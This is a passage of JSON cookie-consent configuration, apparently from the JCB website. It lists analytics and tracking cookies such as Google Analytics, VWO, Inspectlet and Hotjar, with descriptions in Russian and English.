time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"741cdec7-295d-4fef-b23f-2340210abb5c","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie позволяют нам подсчитывать количество посещений и источников трафика, чтобы оценивать и улучшать работу нашего веб-сайта. Благодаря им мы знаем, какие страницы являются наиболее и наименее популярными, и видим, каким образом посетители перемещаются по веб-сайту. Все данные, собираемые при помощи этих cookie, группируются в статистику, а значит, являются анонимными. Если вы не одобрите использование этих файлов cookie, у нас не будет данных о посещении вами нашего веб-сайта.","GroupDescriptionOTT":"Эти файлы cookie позволяют нам подсчитывать количество посещений и источников трафика, чтобы оценивать и улучшать работу нашего веб-сайта. Благодаря им мы знаем, какие страницы являются наиболее и наименее популярными, и видим, каким образом посетители перемещаются по веб-сайту. Все данные, собираемые при помощи этих cookie, группируются в статистику, а значит, являются анонимными. Если вы не одобрите использование этих файлов cookie, у нас не будет данных о посещении вами нашего веб-сайта.","GroupNameMobile":"Эксплуатационные файлы cookie","GroupNameOTT":"Эксплуатационные файлы cookie","GroupName":"Эксплуатационные файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Это файл cookie типа шаблона, установленный Google Analytics, где элемент шаблона на имени содержит уникальный идентификационный номер учетной записи или веб-сайта, к которому он относится. Это, как представляется, изменение _gat cookie, который используется для ограничения объема данных, записанных Google на веб-сайтах с высоким объемом трафика.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Это имя cookie связано с Google Universal Analytics - что является значительным обновлением для Google более часто используемых аналитических услуг. Это cookie используется для различения уникальных пользователей путем назначения случайно сгенерированного номера в качестве идентификатора клиента. Он включен в каждый запрос страницы на сайте и используется для расчета данных о посетителях, сеансах и кампаниях для аналитических отчетов сайтов.  По умолчанию он истекает через 2 года, хотя это настраивается владельцами веб-сайтов.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Этот файл cookie устанавливается Inspectlet для хранения информации о положении мыши, кликах, scroLLs и выделенных элементах и тексте.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается Inspectlet и используется для записи производительности веб-сайта и сервера с каждым посещением сайта. Данные агрегируются и анализируются; таким образом, он остается анонимным при использовании.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Это печенье связано с продуктом Visual Website Optimiser от Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это печенье различает новых и возвращающихся посетителей.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это cookie тестирует, если браузер настроен на то, чтобы разрешить файлы cookie.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается Inspectlet и используется для записи производительности веб-сайта и сервера с каждым посещением сайта. Данные агрегируются и анализируются; таким образом, он остается анонимным при использовании.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Этот файл cookie устанавливается Inspectlet для хранения информации о положении мыши, кликах, scroLLs и выделенных элементах и тексте.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это печенье устанавливается Inspectlet для хранения информации о положении мыши, кликов, свитков и выделенных элементов и текста.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это cookie гарантирует, что посетитель всегда видит ту же версию страницы и используется для отслеживания поведения для измерения производительности различных версий страницы.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Это печенье связано с продуктом Visual Website Optimiser от Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Это имя cookie связано с продуктом Visual Website Optimiser, на США на основе Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц. Это cookie гарантирует, что посетитель всегда видит ту же версию страницы и используется для отслеживания поведения для измерения производительности различных версий страницы.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Это имя cookie связано с Google Universal Analytics. Это, как представляется, новое печенье и по данным на весну 2017 года нет информации из Google.  Он, как представляется, хранить и обновлять уникальное значение для каждой странице посетил.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Этот файл cookie устанавливается Inspectlet для хранения информации о положении мыши, кликах, scroLLs и выделенных элементах и тексте.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Это печенье связано с продуктом Visual Website Optimiser от Wingify. Инструмент помогает владельцам сайтов измерять производительность различных версий веб-страниц.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается Inspectlet и используется для записи производительности веб-сайта и сервера с каждым посещением сайта. Данные агрегируются и анализируются; таким образом, он остается анонимным при использовании.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Аналитика Google","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Этот домен управляется New Relic, которая предоставляет платформу для мониторинга производительности веб-приложений и мобильных приложений.","thirdPartyDescription":"Этот домен управляется New Relic, которая предоставляет платформу для мониторинга производительности веб-приложений и мобильных приложений.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"34bbfdcc-141b-4ec9-bd3d-e502d616712a","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie позволяют предоставлять улучшенную функциональность и персонализацию, например для онлайн-чатов и видеороликов. Они могут настраиваться нами или сторонними поставщиками, услуги которых содержатся на наших страницах. Если вы не одобрите использование этих файлов cookie, то, возможно, некоторые или все эти функции 